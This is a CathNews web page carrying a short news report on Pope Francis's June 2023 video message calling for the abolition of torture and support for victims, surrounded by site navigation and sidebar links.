<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://cathnews.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Human Rights Category archives." href="https://cathnews.com/category/human-rights/" class="taxonomy category" ><span property="name">Human Rights</span></a><meta property="position" content="3"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Pope calls for end to ‘horror of torture’</span><meta property="url" content="https://cathnews.com/2023/06/01/pope-calls-for-end-to-horror-of-torture/"><meta property="position" content="4"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner__single-post bg-grey-light-three banner-single-2 banner__standard">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="post-title-wrapper">
                    <div class="btn-group">
                                                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/human-rights/">Human Rights</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/pope-francis/">Pope Francis</a>
                                                        </div>
                    <h1 class="m-t-xs-20 m-b-xs-0 axil-post-title hover-line">Pope calls for end to ‘horror of torture’</h1>
                            <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                                    <li><i class="dot">.</i> <span class="published updated">1 June 2023</span></li>
                                                                                            </ul>
        </div>
                        </div>
            </div>
            <div class="col-lg-6">
                              
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/05/0601tort-A-detention-centre-in-Kherson-Ukraine-which-Ukrainins-say-was-used-by-Russians-to-jail-and-tortue-people-CNS-Murad-Sezer-Reuters.jpg" alt="">  
                   </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    
<figure class="wp-block-image alignfull size-full"><img fetchpriority="high" decoding="async" width="461" height="233" src="https://cathnews.com/wp-content/uploads/2023/05/0601tort-A-detention-centre-in-Kherson-Ukraine-which-Ukrainins-say-was-used-by-Russians-to-jail-and-tortue-people-CNS-Murad-Sezer-Reuters.jpg" alt="" class="wp-image-16148" srcset="https://cathnews.com/wp-content/uploads/2023/05/0601tort-A-detention-centre-in-Kherson-Ukraine-which-Ukrainins-say-was-used-by-Russians-to-jail-and-tortue-people-CNS-Murad-Sezer-Reuters.jpg 461w, https://cathnews.com/wp-content/uploads/2023/05/0601tort-A-detention-centre-in-Kherson-Ukraine-which-Ukrainins-say-was-used-by-Russians-to-jail-and-tortue-people-CNS-Murad-Sezer-Reuters-297x150.jpg 297w" sizes="(max-width: 461px) 100vw, 461px" /><figcaption class="wp-element-caption">A detention centre cell in Kherson, Ukraine, where, Ukrainians say, Russian soldiers tortured prisoners (CNS/Murad Sezer, Reuters)</figcaption></figure>



<p>Pope Francis has called on the international community to work against torture and to guarantee support to victims and their families. Source: <em>NCR Online.</em></p>



<p>“Let us put a stop to this horror of torture. It is essential to put the dignity of the person above all else,” the Pope said in a video message released on May 30 by the Pope’s Worldwide Prayer Network.</p>



<p>The network posts a short video of the Pope offering his specific prayer intention each month. For the month of June, the Pope dedicated his prayer intention to the abolition of torture.</p>



<p>The International Day in Support of Victims of Torture is on June 26 to highlight the day when the United Nations Convention Against Torture and Other Cruel, Inhuman or Degrading Treatment or Punishment came into effect in 1987. While torture is prohibited by international law and is illegal in most countries, it is still practised worldwide.</p>



<p>In his video message, the Pope asked, “How is it possible that the human capacity for cruelty is so huge?” Torture is “not something new. Let’s think of how Jesus himself was tortured and crucified.”</p>



<p>While there are extremely violent forms of torture, “others are more sophisticated, such as degrading someone, dulling the senses, or mass detentions in conditions so inhumane that they take away the dignity of the person,” he said.</p>



<p>Victims are not seen as persons, but as “things” that “can be mistreated mercilessly, causing death or permanent psychological and physical harm lasting a lifetime,” the Pope said.</p>



<p>“Let us pray that the international community commit itself concretely to abolish torture, guaranteeing support to victims and their families,” he added.</p>



<p>FULL STORY</p>



<p><a href="https://www.ncronline.org/vatican/vatican-news/pope-calls-end-use-torture" target="_blank" rel="noreferrer noopener">Pope calls for an end to the use of torture</a> (By Carol Glatz, <em>CNS</em> via <em>NCR Online</em>)</p>
                </article>
                                                                                <a href="https://cathnews.com/2023/06/01/just-one-in-10-nursing-homes-meeting-rules-on-care-time/" rel="next"></a><a href="https://cathnews.com/2023/06/01/spanish-banker-killed-in-2017-london-attack-on-path-to-beatification/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/06/0601ecev-Ignacio-Echeverria-Miralles-de-Imperial-OSV-News-Echeverriafamily-via-Reuters.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/06/01/spanish-banker-killed-in-2017-london-attack-on-path-to-beatification/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/06/01/spanish-banker-killed-in-2017-london-attack-on-path-to-beatification/">Spanish banker killed in 2017 London attack on path to beatification</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://cathnews.com/wp-content/uploads/2022/12/1212aged-aged-care-worker-seniors-nurse-Bigstock.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/06/01/just-one-in-10-nursing-homes-meeting-rules-on-care-time/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/06/01/just-one-in-10-nursing-homes-meeting-rules-on-care-time/">Just one in 10 nursing homes meeting rules on care time</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="block-18" class="widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</div><div id="adrotate_widgets-4" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-468"><a class="gofollow" data-track="NDY4LDAsNjA=" href="https://ctc.edu.au/study/courses/medtheol/" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/11/ctcud-met-cathnews-248x360-copy.jpg" /></a></div></div><div id="adrotate_widgets-8" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-407"><a href="https://cathnews.com/jobs" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/04/cathnews-jobs-2025-website-side.gif" /></a></div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/29/inflation-a-crushing-burden-on-vulnerable-australians/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2024/12/12132nock-JerryNockles_CSSA-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2024/12/12132nock-JerryNockles_CSSA-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2024/12/12132nock-JerryNockles_CSSA-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/economy/"><span
                                                                        class="el-rt-cat style_2">Economy<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/social-services/"><span
                                                                        class="el-rt-cat style_2">Social Services<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/29/inflation-a-crushing-burden-on-vulnerable-australians/">Inflation a ‘crushing burden’ on vulnerable Australians</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/29/assisted-dying-deaths-spike-across-australia-as-thousands-use-new-laws/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2024/09/0324euth-euthanasia-hands-hospital-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/euthanasia/"><span
                                                                        class="el-rt-cat style_2">Euthanasia<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/29/assisted-dying-deaths-spike-across-australia-as-thousands-use-new-laws/">Assisted dying deaths spike across Australia as thousands use new laws</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/29/pope-appeals-for-end-to-all-antisemitism-prejudice/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0129pope-Pope-Leo-XIV-leads-his-weekly-general-audience-in-the-Paul-VI-Audience-Hall-at-the-Vatican-yesterday-CNS-Lola-Gomez-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0129pope-Pope-Leo-XIV-leads-his-weekly-general-audience-in-the-Paul-VI-Audience-Hall-at-the-Vatican-yesterday-CNS-Lola-Gomez-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0129pope-Pope-Leo-XIV-leads-his-weekly-general-audience-in-the-Paul-VI-Audience-Hall-at-the-Vatican-yesterday-CNS-Lola-Gomez-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/peace/"><span
                                                                        class="el-rt-cat style_2">Peace<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/pope-leo-xiv/"><span
                                                                        class="el-rt-cat style_2">Pope Leo XIV<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/29/pope-appeals-for-end-to-all-antisemitism-prejudice/">Pope appeals for end to all antisemitism, prejudice</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/29/notre-dame-vice-chancellor-announces-departure/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0328camp-Professor-Francis-Campbell-UND-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/higher-education/"><span
                                                                        class="el-rt-cat style_2">HIgher Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/29/notre-dame-vice-chancellor-announces-departure/">Notre Dame Vice Chancellor announces departure</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/29/inflation-a-crushing-burden-on-vulnerable-australians/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2024/12/12132nock-JerryNockles_CSSA-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2024/12/12132nock-JerryNockles_CSSA-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2024/12/12132nock-JerryNockles_CSSA-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/economy/"><span
                                                                        class="el-rt-cat style_2">Economy<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/social-services/"><span
                                                                        class="el-rt-cat style_2">Social Services<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/29/inflation-a-crushing-burden-on-vulnerable-australians/">Inflation a ‘crushing burden’ on vulnerable Australians</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/world/"><span
                                                                        class="el-rt-cat style_2">World<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/">Nicaragua president calls Church a dictatorship</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/refugees/"><span
                                                                        class="el-rt-cat style_2">Refugees<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/">Mentoring program to offer refugee families support</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/">Dioceses look to Ireland to fill gaps in regional schools</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/legal-matters/"><span
                                                                        class="el-rt-cat style_2">Legal Matters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/">Court upholds ruling against Catholic Church over paedophile priest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/laity/"><span
                                                                        class="el-rt-cat style_2">Laity<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/">Lay Salvatorians celebrate Vatican recognition</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/">Australia &#8216;falling behind&#8217; on religious freedom</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Good-Sams-Ministerial-Women-etchings-461-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/art/"><span
                                                                        class="el-rt-cat style_2">Art<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/">Reimagining Ministerial Women for the 21st century</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-20" class="widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
